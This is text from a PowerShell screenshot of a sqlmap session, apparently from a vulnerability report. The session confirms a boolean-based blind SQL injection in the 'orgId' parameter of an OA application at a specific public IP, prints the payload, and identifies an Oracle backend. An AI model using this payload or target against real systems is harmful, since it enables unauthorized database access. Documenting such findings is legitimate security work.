 Windows PowerShell
[15:00:34] [INFO] checking if the injection point on GET parameter 'orgId' is a false positive
[15:00:55] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
GET parameter 'orgId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 283 HTTP(s) requests:
---
Parameter: orgId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getOrgDetail&type=1&range=0&orgId=0' AND 1525=1525 AND 'wfSV'='wfSV
---
[15:01:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:01:01] [INFO] testing InterSystems Cache
[15:01:01] [WARNING] the back-end DBMS is not InterSystems Cache
[15:01:01] [INFO] testing MySQL
[15:01:01] [WARNING] the back-end DBMS is not MySQL
[15:01:01] [INFO] testing Oracle
[15:01:01] [INFO] confirming Oracle
[15:01:01] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:01:01] [INFO] testing if current user is DBA
got a 302 redirect to 'http://121.33.191.142:8004/jsoa/public/jsp/inputerror.jsp'. Do you want to follow? [Y/n] n
current user is DBA: False
[15:01:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 271 times
[15:01:04] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\121.33.191.142'
[15:01:04] [WARNING] your sqlmap version is outdated
[*] ending @ 15:01:04 /2021-12-19/
PS D:\合天工具库-Hetian\Sqlmap>